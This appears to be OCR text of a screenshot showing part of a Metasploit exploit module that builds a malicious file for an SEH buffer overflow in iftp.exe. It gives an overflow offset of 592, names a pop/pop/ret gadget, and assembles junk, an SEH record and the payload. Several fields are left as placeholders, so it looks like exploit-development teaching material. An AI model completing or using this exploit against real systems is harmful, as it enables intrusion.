 C:\logs\iftp\exploit_seh.rb - Notepad++
File Edit Search View Encoding Language Settings Macro Run Plugins Window ? X
exploit_seh.rb
47 'Targets' =>
48 [
49 [ '<fill in the OS/app version here>',
50 {
51 'Ret' => # pop ebx # pop ecx # ret - iftp.exe
52 'Offset' => 592
53 }
54 ],
55 ],
56 'Privileged' => false,
57 #Correct Date Format: "M D Y"
58 #Month format: Jan,Feb,Mar,Apr,May,Jun,Jul,Aug,Sep,Oct,Nov,Dec
59 'DisclosureDate' => 'MONTH DAY YEAR',
60 'DefaultTarget' => 0))
61
62 register_options([OptString.new('FILENAME', [ false, 'The file name.', 'msf.xml']),], self.class)
63
64 end
65
66 def exploit
67
68 buffer = rand_text(target['Offset']) #junk
69 buffer << generate_seh_record(target.ret)
70 buffer << payload.encoded #0 bytes of space
71 # more junk may be needed to trigger the exception
72
73 file_create(buffer)
74
75 end
76 end
Ruby file length : 2430 lines : 77 Ln : 51 Col : 9 Sel : 0 | 0 Dos\Windows ANSI INS